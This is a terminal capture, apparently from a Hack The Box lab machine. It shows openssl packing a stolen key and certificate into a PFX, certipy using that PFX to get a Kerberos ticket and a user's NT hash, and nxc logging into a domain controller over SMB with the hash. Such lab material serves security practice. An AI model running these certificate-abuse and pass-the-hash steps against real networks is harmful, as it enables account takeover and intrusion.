 ┌──(venv)─(root㉿kali2025)-[~/Desktop/HackTheBox/machines/scepter]
└─# certipy auth -pfx dbaker.pfx -dc-ip 10.10.11.65
2
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'd.baker@scepter.htb'
[*]     Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-1106'
[*] Using principal: 'd.baker@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'd.baker.ccache'
[*] Wrote credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
┌──(venv)─(root㉿kali2025)-[~/Desktop/HackTheBox/machines/scepter]
└─# nxc smb 10.10.11.65 -u d.baker -H '18b5fb0d99e7a475316213c15b6f22ce'
3
SMB         10.10.11.65     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.65     445    DC01             [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
┌──(venv)─(root㉿kali2025)-[~/Desktop/HackTheBox/machines/scepter]
└─# openssl pkcs12 -export -out dbaker.pfx -inkey baker.key -in nfsshare/baker.crt
1
[1] 1:zsh*Z